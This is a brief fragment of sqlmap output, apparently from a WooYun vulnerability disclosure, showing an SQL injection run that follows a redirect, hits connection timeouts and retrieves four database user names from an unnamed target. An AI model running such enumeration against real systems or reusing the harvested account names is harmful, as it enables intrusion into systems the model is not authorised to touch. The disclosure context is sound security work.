 redirect is a result of a POST request. Do you want to resend original POST data
to a new location? [y/N] y
[16:24:41] [INFO] the SQL query used returns 5 entries
[16:24:50] [INFO] retrieved: Crane
[16:25:23] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
going to retry the request
[16:25:46] [INFO] retrieved: EgovHall
[16:26:12] [INFO] retrieved: Jccgba
[16:27:05] [INFO] retrieved: jiancai
[16:27:05] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
[16:27:06] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
[16:27:07] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
[16:27:08] [ERROR] thread MainThread: unable to connect to the target URL or pro
xy
database management system users [4]:
[*] Crane
[*] EgovHall
[*] Jccgba
[*] jiancai
www.wooyun.org